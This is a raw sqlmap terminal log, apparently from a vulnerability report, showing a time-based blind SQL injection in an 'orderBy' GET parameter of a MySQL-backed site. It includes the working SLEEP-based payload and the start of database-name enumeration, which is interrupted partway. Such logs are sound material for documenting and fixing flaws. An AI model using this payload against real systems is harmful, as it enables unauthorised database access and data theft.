 [14:35:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: orderBy (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: orderBy=1 AND (SELECT 3188 FROM (SELECT(SLEEP(5)))KJQA)
---
[14:35:55] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[14:35:55] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[14:35:55] [INFO] fetching database names
[14:35:55] [INFO] fetching number of databases
[14:35:55] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[14:36:03] [WARNING] it is very important to not stress the network connection d
uring usage of time-based payloads to prevent potential disruptions
[14:36:13] [INFO] adjusting time delay to 1 second due to good response times
9
[14:36:14] [INFO] retrieved: info^C